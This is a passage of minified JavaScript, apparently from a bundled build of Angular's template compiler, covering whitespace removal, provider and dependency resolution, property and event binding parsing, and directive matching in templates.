Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this 